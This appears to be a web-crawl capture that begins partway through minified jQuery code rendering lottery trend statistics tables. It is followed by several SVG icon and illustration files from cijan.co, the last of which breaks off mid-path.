                    s = 1 * this > 0 ? 0 == t ? "<td class='numeven'><span>0</span></td>" : 1 == t ? "<td class='numodd'><span>1</span></td>" : 2 == t ? "<td class='numeven'><span>2</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", i += s
                }), i += "</tr>", n += "<td>" + this.preIssue + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(h).each(function(t) {
                    var s = "";
                    s = 1 * this > 0 ? 0 == t ? "<td class='numeven'><span>升</span></td>" : 1 == t ? "<td class='numodd'><span>平</span></td>" : 2 == t ? "<td class='numeven'><span>降</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", n += s
                }), n += "</tr>"
            });
            var o = a.title.appearCount.slice(0, 10),
                d = a.title.averageMissingValues.slice(0, 10),
                c = a.title.currentMissingValues.slice(0, 10),
                h = a.title.maxAppearValues.slice(0, 10),
                r = a.title.maxMissingValues.slice(0, 10),
                u = a.title.appearCount.slice(10, 16),
                p = a.title.averageMissingValues.slice(10, 16),
                f = a.title.currentMissingValues.slice(10, 16),
                m = a.title.maxAppearValues.slice(10, 16),
                g = a.title.maxMissingValues.slice(10, 16),
                b = a.title.appearCount.slice(16, 19),
                y = a.title.averageMissingValues.slice(16, 19),
                v = a.title.currentMissingValues.slice(16, 19),
                C = a.title.maxAppearValues.slice(16, 19),
                z = a.title.maxMissingValues.slice(16, 19),
                k = a.title.appearCount.slice(19),
                _ = a.title.averageMissingValues.slice(19),
                x = a.title.currentMissingValues.slice(19),
                w = a.title.maxAppearValues.slice(19),
                j = a.title.maxMissingValues.slice(19);
            e += "</tr>";
            var O = "<tr class='clospan'><td colspan='2'>数据统计</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr>";
            l += "</tr><tr class='clospan'><td colspan='2'>数据统计</td><td colspan='2'>奇偶</td><td colspan='2'>大小</td><td colspan='2'>质和</td></tr>", i += "<tr class='clospan'><td colspan='2'>数据统计</td><td>0</td><td>1</td><td>2</td></tr>", n += "<tr class='clospan'><td colspan='2'>数据统计</td><td>升</td><td>平</td><td>降</td></tr>", O += "<tr><td colspan='2'>总次数</td>";
            for (var S = "<tr><td colspan='2'>平均遗漏</td>", D = "<tr><td colspan='2'>当前遗漏</td>", q = "<tr><td colspan='2'>最大连出</td>", B = "<tr><td colspan='2'>最大遗漏</td>", H = "<tr><td colspan='2'>总次数</td>", T = "<tr><td colspan='2'>平均遗漏</td>", M = "<tr><td colspan='2'>当前遗漏</td>", F = "<tr><td colspan='2'>最大连出</td>", A = "<tr><td colspan='2'>最大遗漏</td>", N = "<tr><td colspan='2'>总次数</td>", L = "<tr><td colspan='2'>平均遗漏</td>", J = "<tr><td colspan='2'>当前遗漏</td>", I = "<tr><td colspan='2'>最大连出</td>", E = "<tr><td colspan='2'>最大遗漏</td>", G = "<tr><td colspan='2'>总次数</td>", V = "<tr><td colspan='2'>平均遗漏</td>", P = "<tr><td colspan='2'>当前遗漏</td>", U = "<tr><td colspan='2'>最大连出</td>", R = "<tr><td colspan='2'>最大遗漏</td>", W = 0; W < o.length; W++) O += " <td>" + Math.abs(o[W]) + "</td>", S += " <td>" + Math.abs(d[W]) + "</td>", D += " <td>" + Math.abs(c[W]) + "</td>", q += " <td>" + Math.abs(h[W]) + "</td>", B += " <td>" + Math.abs(r[W]) + "</td>";
            for (var Y = 0; Y < u.length; Y++) H += " <td>" + Math.abs(u[Y]) + "</td>", T += " <td>" + Math.abs(p[Y]) + "</td>", M += " <td>" + Math.abs(f[Y]) + "</td>", F += " <td>" + Math.abs(m[Y]) + "</td>", A += " <td>" + Math.abs(g[Y]) + "</td>";
            for (var Q = 0; Q < b.length; Q++) N += " <td>" + Math.abs(b[Q]) + "</td>", L += " <td>" + Math.abs(y[Q]) + "</td>", J += " <td>" + Math.abs(v[Q]) + "</td>", I += " <td>" + Math.abs(C[Q]) + "</td>", E += " <td>" + Math.abs(z[Q]) + "</td>";
            for (var K = 0; K < k.length; K++) G += " <td>" + Math.abs(k[K]) + "</td>", V += " <td>" + Math.abs(_[K]) + "</td>", P += " <td>" + Math.abs(x[K]) + "</td>", U += " <td>" + Math.abs(w[K]) + "</td>", R += " <td>" + Math.abs(j[K]) + "</td>";
            var Z = "</tr>";
            e += (wzzstablefooter = O + Z + S + Z + D + Z + q + Z + B + Z) + "</tbody></table>", l += H + Z + T + Z + M + Z + F + Z + A + Z + "</tbody></table>", i += N + Z + L + Z + J + Z + I + Z + E + Z + "</tbody></table>", n += G + Z + V + Z + P + Z + U + Z + R + Z + "</tbody></table>", $(".wezizs #chartLinediv").html(e + l + i + n);
            var X = $(".wezizs .Pattern .checkspan").attr("class").replace(" ", "").replace("checkspan", "");
            $(".table_" + X).show().siblings().hide(), orshowConten()
        }
    },
    hmgltj: {
        gltjData: function(t, s, a) {
            s = void 0 == (s = $("#gltjhmNum .hmglNumAct").text()) ? "1" : s, t = void 0 == t ? config.periods : t, a = void 0 == a ? "" : a, $.ajax({
                url: config.publicUrl + "pks/queryNumberLawOfStatistics.do?periods=" + t + "&code=" + s + "&date=" + a,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.hmgltj.gltjHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        gltjHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            pk10FunObj.hmgltj.listdata(a)
        },
        listdata: function(t) {
            $("#tbSqur").empty(), $("#sjdsdxList").empty(), $(".sjhmfbList").find("table").empty();
            for (var s = t.diagramList, a = "", e = [], l = 0; l < s.length; l++) e[l] = s[l];
            var i = (e = e.sort(function(t, s) {
                return s - t
            }))[0];
            i = i < 10 ? 10 : 10 * Math.ceil(i / 10), $(s).each(function(t, s) {
                var e = "",
                    l = t + 1 < 10 ? "0" + (t + 1) : t + 1;
                e = s / i * 100, 0 == s && (s = ""), e >= 92 && (e = 92), a += '<li><i class="codenum">' + l + '</i><span class="gayPip" style="width:' + e + '%"><i class="kainum">' + s + "</i></span></li>"
            });
            var n = "",
                o = "";
            $(t.tableList).each(function(t, s) {
                var a = this.preDrawCode,
                    e = "",
                    l = "",
                    i = "",
                    d = this.displayCode,
                    c = typeOf(this.changeState, "spj"),
                    h = "1" == this.singleState ? "单" : "双",
                    r = "1" == this.bigState ? "大" : "小",
                    u = this.preIssue + "";
                u = u.substr(u.length - 4, 4), e = "双" == h ? "color:#ff2600" : "color:#999", l = "大" == r ? "color:#ff2600" : "color:#999", i = "升" == c ? "color:#ff2600" : "color:#999", n += "<ul><li><span>" + u + "</span>" + this.preDrawTime + "</li><li>" + d + "</li><li style='" + i + "'>" + c + "</li><li style='" + e + "'>" + h + "</li><li style='" + l + "'>" + r + "</li></ul>";
                var p = "",
                    f = $(".hmglNumAct").text(),
                    m = "";
                $(a).each(function(t) {
                    m = this == f ? "circle" + this : "defalut_circle circle" + this, this == d ? (qiubg = "lineBall" + this, p += '<td class="hot"><span name="hotSpan" class="' + m + " " + qiubg + '">' + this + "</span></td>") : (qiubg = "", p += '<td><span class="' + m + " " + qiubg + '">' + this + "</span></td>")
                }), o += '<tr><td style="width:38%"><span>' + u + "</span>" + this.preDrawTime + "</td>" + p + "</tr>"
            }), $("#tbSqur").append(a), $("#sjdsdxList").append(n), $(".sjhmfbList").find("table").append(o), $("canvas").remove(), setTimeout(function() {
                chartOfBaseTrend.haomagltj("trend_table2_hmgltj")
            }, 500)
        }
    },
    gyhzs: {
        listData: function(t, s) {
            t = void 0 == t ? "" : t, s = void 0 == s ? "" : s, "" != t && t != getDateStr(0) || "" != s || ($("#gyhtodayBtn span").text("今天"), $("#gyhshowBox ul li:first").addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc")), $.ajax({
                url: config.publicUrl + "pks/queryGysumTrend.do?date=" + t + "&periods=" + s,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.gyhzs.gyhHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        gyhHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            pk10FunObj.gyhzs.forRank_gyh(a)
        },
        forRank_gyh: function(t) {
            $(".gyhdateBox tbody").empty(), listettablearr(t.list), $(t.list).each(function(t) {
                if (10037 == lotCode) s = config.showrows;
                else var s = 200;
                if (!(t > s)) {
                    var a = "<td>" + this.preIssue + "</td>",
                        e = "",
                        l = this.gySum;
                    $(this.missing).each(function(t) {
                        var s = "",
                            a = "",
                            i = l;
                        1 * this > 0 ? (s = "title='0' class='hot_gyh'", a = "style='background:" + color[1] + "'") : (i = Math.abs(this), s = "class='yilou'"), t > 16 || (e += "<td " + s + "><span " + a + ">" + i + "</span></td>")
                    });
                    var i = "<tr class='yiloutr'>" + a + e + "</tr>";
                    $(".gyhdateBox tbody").append(i)
                }
            });
            var s = "<td>出现总数</td>",
                a = "<td>平均遗漏</td>",
                e = "<td>最大连出</td>",
                l = "<td>最大遗漏</td>";
            $(t.title).each(function() {
                $(this.appearCount).each(function() {
                    s += "<td>" + Math.abs(this) + "</td>"
                }), $(this.averageMissingValues).each(function() {
                    a += "<td>" + Math.abs(this) + "</td>"
                }), $(this.maxAppearValues).each(function() {
                    e += "<td>" + Math.abs(this) + "</td>"
                }), $(this.maxMissingValues).each(function() {
                    l += "<td>" + Math.abs(this) + "</td>"
                })
            }), gyhzsfooter = "<tr><th>数据统计</th><th>3</th><th>4</th><th>5</th><th>6</th><th>7</th><th>8</th><th>9</th><th>10</th><th>11</th><th>12</th><th>13</th><th>14</th><th>15</th><th>16</th><th>17</th><th>18</th><th>19</th></tr><tr class='clospan_gyh'>" + s + "</tr><tr class='clospan_gyh'>" + a + "</tr><tr class='clospan_gyh'>" + e + "</tr><tr class='clospan_gyh'>" + l + "</tr>", $(".gyhdateBox tbody").append(gyhzsfooter), orshowConten_gyh()
        }
    },
    dsdxlz: {
        dsdxlzsData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#today_dsdxlz").addClass("todayAct_dsdxlz").siblings().removeClass("todayAct_dsdxlz"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.dsdxlz.addlzTable_dsdxlz(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable_dsdxlz: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".dsdxlz .dsdxlz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var l = s.result.data[e].state;
                if (1 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                } else if (3 == l) {
                    var i = "虎",
                        n = "龙",
                        o = "龙虎";
                    a = "longhuShow displaynone"
                } else if (11 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "ganyudanxShow"
                } else if (12 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "guanyudaxiaoshow"
                }
                var d = s.result.data[e].rank;
                11 == d && 1 == l ? a = "ganyudanxShow" : 11 == d && 2 == l && (a = "guanyudaxiaoshow");
                var c = "<div class='lz_title " + a + " t" + (d - 1) + "'><div class='left'><span>今日累计:</span>",
                    h = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                for (var r = 0, u = 0, p = 0, f = 0; r < s.result.data[e].roadBeads.length && !(r >= 200); r++) {
                    var m = s.result.data[e].roadBeads[r];
                    0 == m ? (m = i, u += 1) : 1 == m ? (m = n, p += 1) : 2 == m && (m = text3, f += 1), 0 == r && (h += "<p>" + m + "</p>"), r > 0 & s.result.data[e].roadBeads[r - 1] == s.result.data[e].roadBeads[r] ? h += "<p>" + m + "</p>" : r > 0 & s.result.data[e].roadBeads[r - 1] != s.result.data[e].roadBeads[r] && (h += "</td><td><p>" + m + "</p>")
                }
                var g = "";
                1 == d ? g = "冠军" : 2 == d ? g = "亚军" : 3 == d ? g = "第三名" : 4 == d ? g = "第四名" : 5 == d ? g = "第五名" : 6 == d ? g = "第六名" : 7 == d ? g = "第七名" : 8 == d ? g = "第八名" : 9 == d ? g = "第九名" : 10 == d ? g = "第十名" : 11 == d && (g = "冠亚和");
                var b = "<span>" + i + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>" + g + "</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                $(".dsdxlz .dsdxlz_content").append(c + b + h + "</td></tr></tbody></table></div></div>")
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), $("#dsdxlzlist .dansuShow ").hide(), showSxend(), animate_lz_dsdxlz()
        },
        typeOf_dsdxlz: function(t, s) {
            if ("rank" == s) switch (1 * t) {
                case 1:
                    return "冠军";
                case 2:
                    return "亚军";
                case 3:
                    return "第三名";
                case 4:
                    return "第四名";
                case 5:
                    return "第五名";
                case 6:
                    return "第六名";
                case 7:
                    return "第七名";
                case 8:
                    return "第八名";
                case 9:
                    return "第九名";
                case 10:
                    return "第十名";
                case 11:
                    return "冠亚和"
            }
        }
    }
};

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/facebook.svg
body_size: 1012
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="25px" height="25px" viewBox="0 0 25 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>002-facebook</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="002-facebook" fill-rule="nonzero">
            <path d="M21.875,0 L3.125,0 C1.4015625,0 0,1.4015625 0,3.125 L0,21.875 C0,23.5984375 1.4015625,25 3.125,25 L21.875,25 C23.5984375,25 25,23.5984375 25,21.875 L25,3.125 C25,1.4015625 23.5984375,0 21.875,0 Z" id="Path" fill="#1976D2"></path>
            <path d="M21.09375,12.5 L17.1875,12.5 L17.1875,9.375 C17.1875,8.5125 17.8875,8.59375 18.75,8.59375 L20.3125,8.59375 L20.3125,4.6875 L17.1875,4.6875 L17.1875,4.6875 C14.5984375,4.6875 12.5,6.7859375 12.5,9.375 L12.5,12.5 L9.375,12.5 L9.375,16.40625 L12.5,16.40625 L12.5,25 L17.1875,25 L17.1875,16.40625 L19.53125,16.40625 L21.09375,12.5 Z" id="Path" fill="#FAFAFA"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/video-play-button-shadow.svg
body_size: 1103
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="90px" height="90px" viewBox="0 0 90 90" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>video control</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <circle id="path-1" cx="41" cy="41" r="41"></circle>
        <filter x="-8.5%" y="-6.1%" width="117.1%" height="117.1%" filterUnits="objectBoundingBox" id="filter-2">
            <feOffset dx="0" dy="2" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
            <feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"></feGaussianBlur>
            <feColorMatrix values="0 0 0 0 0   0 0 0 0 0   0 0 0 0 0  0 0 0 0.5 0" type="matrix" in="shadowBlurOuter1"></feColorMatrix>
        </filter>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-956.000000, -3342.000000)">
            <g id="CUSTOMER-STORIES-SECTION" transform="translate(70.000000, 3123.000000)">
                <g id="Customer-Story" transform="translate(676.000000, 98.000000)">
                    <g id="Story">
                        <g id="img" transform="translate(-7.650000, -3.822115)">
                            <g id="video-control" transform="translate(221.650000, 126.822115)">
                                <g id="Oval">
                                    <use fill="black" fill-opacity="1" filter="url(#filter-2)" xlink:href="#path-1"></use>
                                    <use fill="#FFFFFF" fill-rule="evenodd" xlink:href="#path-1"></use>
                                </g>
                                <path d="M49.5777088,29.1554175 L62.1055728,54.2111456 C63.0935298,56.1870596 62.2926324,58.5897518 60.3167184,59.5777088 C59.7612967,59.8554196 59.1488444,60 58.527864,60 L33.472136,60 C31.262997,60 29.472136,58.209139 29.472136,56 C29.472136,55.3790196 29.6167163,54.7665674 29.8944272,54.2111456 L42.4222912,29.1554175 C43.4102482,27.1795035 45.8129404,26.3786062 47.7888544,27.3665631 C48.562964,27.753618 49.190654,28.3813079 49.5777088,29.1554175 Z" id="Triangle" fill="#FF0064" transform="translate(46.000000, 41.000000) rotate(-270.000000) translate(-46.000000, -41.000000) "></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/youtube.svg
body_size: 635
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="36px" height="25px" viewBox="0 0 36 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>youtube</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="youtube" fill-rule="nonzero">
            <path d="M34.9703613,3.91186854 C34.5587434,2.38226255 33.3527655,1.17655714 31.823432,0.7646668 C29.0292791,0 17.8526675,0 17.8526675,0 C17.8526675,0 6.67632829,0 3.88217541,0.735518459 C2.38226255,1.1471364 1.14686393,2.38253494 0.735246062,3.91186854 C0,6.70574903 0,12.5 0,12.5 C0,12.5 0,18.3233993 0.735246062,21.0881315 C1.1471364,22.617465 2.35284181,23.8234429 3.88244781,24.2353332 C6.70574903,25 17.8529399,25 17.8529399,25 C17.8529399,25 29.0292791,25 31.823432,24.2644815 C33.353038,23.8528636 34.5587434,22.6468858 34.9706337,21.1175522 C35.7060299,18.3233993 35.7060299,12.5294207 35.7060299,12.5294207 C35.7060299,12.5294207 35.7353005,6.70574903 34.9703613,3.91186854 Z" id="Path" fill="#FF0000"></path>
            <polygon id="Path" fill="#FFFFFF" points="14.2941202 17.8529399 23.588077 12.5 14.2941202 7.14706011"></polygon>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-securephone.svg
body_size: 101109
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="62px" height="83px" viewBox="0 0 62 83" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Illustrations/Objects/SecureBrowsingRed</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-211.000000, -383.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="Illustrations/Objects/SecureBrowsingRed" transform="translate(29.000000, 163.000000)">
                    <g id="SecureBrowsingRed">
                        <path d="M14.0172687,10.9253005 L37.9979315,10.8895276 C42.5184048,10.8827843 46.188439,14.5418853 46.1951824,19.0623586 C46.1951945,19.0704646 46.1951945,19.0785707 46.1951825,19.0866767 L46.1160026,72.6118127 C46.1093295,77.1227921 42.4541509,80.7780162 37.9431715,80.7847454 L13.9625087,80.8205183 C9.44203543,80.8272617 5.77200122,77.1681606 5.76525786,72.6476873 C5.76524577,72.6395813 5.76524572,72.6314753 5.76525771,72.6233692 L5.8444376,19.0982332 C5.85111071,14.5872538 9.50628932,10.9320297 14.0172687,10.9253005 Z" id="Rectangle" fill="#FFFFFF" fill-rule="nonzero" transform="translate(25.980220, 45.855023) rotate(-9.770000) translate(-25.980220, -45.855023) "></path>
                        <path d="M44.9329321,77.7577547 C44.831028,77.8091613 44.9091545,77.8811307 45.1910893,77.79888 L45.3643263,77.6240973 L44.9329321,77.7577547 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M46.8759044,77.3670638 C47.1578392,77.1374473 47.4363771,76.8392885 47.1850136,76.8461427 C46.9540309,77.1237388 46.865714,77.1305931 46.5905728,77.4150434 C46.4833731,77.4730221 46.3692025,77.5167941 46.2508923,77.5452737 C46.1625754,77.5452737 46.1116233,77.5452737 46.1286073,77.5110026 C46.0402904,77.5726906 45.6904195,77.6343786 45.5579442,77.7543275 C45.7766462,77.7440166 45.9927952,77.702478 46.1999402,77.6309515 C46.4307323,77.5423698 46.6506966,77.4273818 46.8555235,77.2882402 C46.9778085,77.2539691 46.899682,77.3362198 46.8759044,77.3670638 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.2529497,49.4395244 L47.2529497,49.6314427 C47.2569705,49.5675342 47.2569705,49.5034328 47.2529497,49.4395244 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M44.2297935,31.3032452 C44.2535712,31.4403297 44.2773488,31.4951635 44.290936,31.5020178 C44.2603648,31.3752146 44.2331903,31.2689741 44.2297935,31.3032452 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M43.8425578,28.1845729 C43.8425578,28.249688 43.8595418,28.3079489 43.8663354,28.3662098 C43.8689659,28.3047286 43.8609188,28.2432569 43.8425578,28.1845729 L43.8425578,28.1845729 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.2529497,49.4395244 L47.2087912,48.9494473 C47.161236,48.9220304 47.2155848,49.2030536 47.2529497,49.4395244 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.4948408,74.4334556 C49.4569078,74.5093097 49.4228942,74.5870951 49.3929366,74.6664992 L49.5050312,74.4574453 L49.4948408,74.4334556 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M48.7203693,57.4144151 L48.7475437,57.5617809 C48.7679246,57.5994791 48.795099,57.6371774 48.8188766,57.6748756 L48.7203693,57.4144151 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.786966,63.5420922 C49.786966,63.4015805 49.6510938,63.3741636 49.5933481,63.3296112 C49.6568813,63.4147973 49.7009596,63.5131028 49.7224267,63.6174886 C49.7428075,63.6174886 49.7631883,63.5934988 49.786966,63.5420922 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M50.4527397,73.3779049 C50.4436547,73.437469 50.428866,73.4960039 50.4085812,73.5526877 C50.4292598,73.4961267 50.4440587,73.4375514 50.4527397,73.3779049 L50.4527397,73.3779049 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.9968499,53.0208569 C48.0125678,53.0026367 48.0220908,52.9798177 48.0240243,52.9557418 C48.0240243,52.9557418 48.0036435,52.9831587 47.9968499,53.0208569 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M37.8438008,78.7242004 C37.8438008,78.7242004 37.8438008,78.7242004 37.8438008,78.744763 C37.8438008,78.7653257 37.891356,78.7173461 37.8438008,78.7242004 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M44.9838842,78.0490592 L44.8853768,78.073049 C44.8806765,78.094495 44.8806765,78.1167181 44.8853768,78.1381641 L44.9838842,78.0490592 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M43.0171343,22.4955662 L43.0171343,22.519556 C43.0578959,22.6566405 43.0409119,22.5846711 43.0171343,22.4955662 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M1.35872187,17.8072764 C1.6780215,17.2589384 1.11415193,18.801139 1.55573654,17.9649235 C1.46062601,18.0368929 1.69840233,17.0978641 1.35872187,17.8072764 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.5933481,74.3032253 L49.7020459,74.0873172 C49.630713,74.1832764 49.5933481,74.2518186 49.5933481,74.3032253 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="1.53875251 17.9649235 1.53875251 17.9649235 1.58291097 17.8792457"></polygon>
                        <path d="M38.7235732,9.97632438 C38.746522,10.0230591 38.7750397,10.0667926 38.8084933,10.1065547 C38.8084933,10.1065547 38.7915093,10.0654293 38.7235732,9.97632438 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M42.2256788,19.2055382 L42.1985043,18.9622133 C42.205298,19.0615995 42.2154884,19.136996 42.2256788,19.2055382 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M33.6283662,8.74941812 C33.5028606,8.74893282 33.3776428,8.76156633 33.2547177,8.78711635 L33.3158602,8.78711635 C33.416873,8.75540159 33.5227898,8.74262463 33.6283662,8.74941812 L33.6283662,8.74941812 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="28.3870966 9.63361313 28.4856039 9.63361313 28.6486505 9.59934201"></polygon>
                        <path d="M22.0282783,81.5275784 C22.1153916,81.5354617 22.2010701,81.5550554 22.2830386,81.5858393 C22.1913249,81.5207241 22.9522091,81.3596498 22.0282783,81.5275784 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.5491896,74.4608725 C49.5403734,74.4067352 49.5499496,74.3511808 49.5763641,74.3032253 C49.5525864,74.3580591 49.5288088,74.4060387 49.5050312,74.4574453 C49.4812536,74.508852 49.525412,74.4882894 49.5491896,74.4608725 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M33.5162716,9.65760292 C33.2683049,9.67473848 32.9727829,9.73299939 32.7010385,9.77069763 L33.091671,9.71586383 L33.3090665,9.68159271 L33.5162716,9.65760292 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M7.24198755,53.2641819 L7.28954281,53.4526731 C7.28350291,53.3877299 7.26745825,53.3241349 7.24198755,53.2641819 L7.24198755,53.2641819 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M30.2485455,10.2162222 C30.0891833,10.2025489 29.9289583,10.2025489 29.7695961,10.2162222 C29.7372,10.2268993 29.7063576,10.2418818 29.6778824,10.2607747 L30.2485455,10.2162222 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M27.6907516,80.3760686 C26.9026929,80.509726 27.3510712,80.5851224 27.1914213,80.6982171 C26.2573001,80.9004168 26.7396463,80.663946 26.4067595,80.6468105 C25.8259059,80.7873221 25.3877181,80.9895217 24.9563239,81.0683453 C24.9223558,81.0512097 24.8340389,81.0683453 24.9291494,81.0100844 C24.327915,81.2328467 23.0846845,81.3356601 22.3883395,81.6064019 C22.3532644,81.6074463 22.3184144,81.6004141 22.2864354,81.5858393 C22.415514,81.6406731 22.4460852,81.7126424 22.432498,81.7674762 C22.0928175,81.8325914 21.7905019,81.9765301 21.6410425,81.9011336 C21.7630507,81.8908515 21.8802153,81.848296 21.980723,81.7777576 L21.6172649,81.8839981 C21.2606004,81.8051745 22.1165952,81.7503407 22.0962143,81.6475273 C21.4065226,81.8466179 20.7069513,82.0090579 20.0003859,82.1341773 C19.8611169,82.0210826 21.2877748,81.8634354 20.5302874,81.8737167 L21.3930758,81.7777576 C20.7137148,81.6783713 21.9161837,81.698934 21.2775844,81.578985 C20.1430517,81.7366322 20.0275603,81.8668625 18.8998212,82.0210826 C18.6620448,82.1410315 19.0017253,82.1170417 18.763949,82.2369906 C18.3343784,82.3766874 17.8721626,82.3766874 17.442592,82.2369906 C17.3200546,82.1866597 17.1940376,82.1454247 17.0655466,82.1136146 C16.981419,82.0981064 16.8962633,82.0889421 16.8107863,82.0861977 C16.7088821,82.0861977 16.5967876,82.065635 16.4711058,82.065635 C16.067187,82.1949784 15.6270555,82.1345965 15.2720338,81.9011336 L15.5777462,81.8565812 C15.3242098,81.7462198 15.0585062,81.666833 14.7862907,81.6201104 C14.4982081,81.5584316 14.2332668,81.4158687 14.0220097,81.2088569 C14.1683082,81.2657312 14.3092712,81.3356946 14.4432134,81.4179108 C14.589276,81.4830259 14.694577,81.5344326 14.6266409,81.4898801 L14.3141349,81.2705449 C14.2569481,81.2333729 14.1937011,81.2066881 14.1273106,81.1917213 C13.9684317,81.1738487 13.8189274,81.1068095 13.6993132,80.999803 L13.6993132,80.8215932 C12.7276061,80.1218795 11.9697569,79.1613666 11.511771,78.0490592 C11.5695167,78.103893 11.6782144,78.28553 11.6238656,77.9976525 C11.5593263,77.8160156 11.4811998,77.6343786 11.4268509,77.4424603 C11.372502,77.250542 11.3351372,77.0517695 11.2875819,76.852997 C11.216249,76.4211808 11.1483129,75.9859375 11.0837736,75.5506942 C10.9580918,74.6802077 10.8527909,73.8165753 10.7440932,73.0180581 L10.5266977,72.435449 C10.50292,72.2949374 10.5266977,72.1681342 10.5810465,72.3155001 C10.519904,71.6917656 10.50292,72.2949374 10.4078095,72.0070599 C10.3398734,71.6643487 10.4078095,71.5341184 10.4655552,71.7500265 